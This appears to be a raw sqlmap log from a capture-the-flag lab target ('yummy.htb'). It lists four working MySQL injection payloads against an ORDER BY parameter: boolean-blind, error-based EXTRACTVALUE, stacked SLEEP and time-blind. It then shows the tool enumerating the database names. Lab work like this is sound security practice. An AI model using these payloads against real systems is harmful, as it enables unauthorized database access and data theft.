 ---
Parameter: o (GET)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - ORDER BY, GROUP BY clause
    Payload: s=test&o=ASC,(SELECT (CASE WHEN (2960=2960) THEN 1 ELSE 2960*(SELECT 2960 FROM INFORMATION_SCHEMA.PLUGINS) END))

    Type: error-based
    Title: MySQL >= 5.1 error-based - ORDER BY, GROUP BY clause (EXTRACTVALUE)
    Payload: s=test&o=ASC,EXTRACTVALUE(6196,CONCAT(0x5c,0x7178706271,(SELECT (ELT(6196=6196,1))),0x7176766b71))

    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: s=test&o=ASC;SELECT SLEEP(5)#

    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - ORDER BY, GROUP BY clause
    Payload: s=test&o=ASC,(SELECT (CASE WHEN (8991=8991) THEN SLEEP(5) ELSE 8991 END))
---
[11:10:26] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[11:10:26] [INFO] fetching database names
[11:10:26] [INFO] resumed: 'information_schema'
[11:10:26] [INFO] resumed: 'performance_schema'
[11:10:26] [INFO] resumed: 'yummy_db'
available databases [3]:
[*] information_schema
[*] performance_schema
[*] yummy_db

[11:10:26] [INFO] fetched data logged to text files under '/home/twilight/.local/share/sqlmap/output/yummy.htb'

[*] ending @ 11:10:26 /2024-10-09/